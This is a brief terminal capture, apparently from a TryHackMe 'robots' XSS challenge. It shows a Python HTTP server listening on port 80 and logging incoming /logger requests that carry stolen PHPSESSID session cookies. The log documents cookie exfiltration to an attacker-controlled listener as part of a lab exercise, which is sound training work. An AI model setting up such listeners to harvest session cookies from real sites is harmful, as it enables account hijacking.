 ~/Desktop/tryhackme/challenges/robots/exploit/xss 13:49:05
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.21.0.1 - - [15/Mar/2025 13:49:44] code 404, message File not found
172.21.0.1 - - [15/Mar/2025 13:49:44] "GET /logger?phpsessid=h12e9shtre8urcle4p73ignc9e HTTP/1.1" 404 -
172.21.0.1 - - [15/Mar/2025 13:50:02] code 404, message File not found
172.21.0.1 - - [15/Mar/2025 13:50:02] "GET /logger?phpsessid=5b4prq2vs25aqeophm1ldg7ov9 HTTP/1.1" 404 -